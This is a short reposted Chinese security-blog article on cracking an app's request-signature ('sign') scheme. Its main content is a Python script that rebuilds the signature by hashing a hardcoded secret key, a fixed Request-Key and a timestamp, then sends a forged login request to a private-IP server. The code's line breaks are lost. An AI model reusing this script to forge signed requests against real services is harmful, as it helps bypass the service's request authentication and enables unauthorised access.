1.sign签名算法概述



2.实战破解

import hashlibimport timeimport requestsdef timestamp(): return str(int(time.time())) + "000"def md5(my_key): return hashlib.md5(my_key.encode(encoding='UTF-8')).hexdigest()def test(): url = "http://10.10.10.206:8000/system/login/login/USERNAME?username=13612012345&password=eld6JpZhn2IHVC%2BioelGzg%3D%3D&type=USERNAME&captcha=48&randomStr=29511656081384846" t = timestamp() # Request-Key 使用的是固定值 key = "[email protected]#" + "2yu874pp1k4" + t headers = { "Request-Key": "2yu874pp1k4", "Request-DeviceCode": "deviceCode", "Request-Timestamp": t, "Request-Sign": md5(key).upper() } response = requests.get(url, headers=headers) print(response.text)if __name__ == "__main__": test()

原文连接:https://www.freebuf.com/articles/web/337264.html

如有侵权,请联系删除

推荐阅读

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg5OTY2NjUxMw==&mid=2247503118&idx=2&sn=38983b1c5d021a53e5e6f036e66582b8&chksm=c04d4a30f73ac326d32848a4134bec366c35218e94cfc589319f146aaf0bf92cb5fd0122994e#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh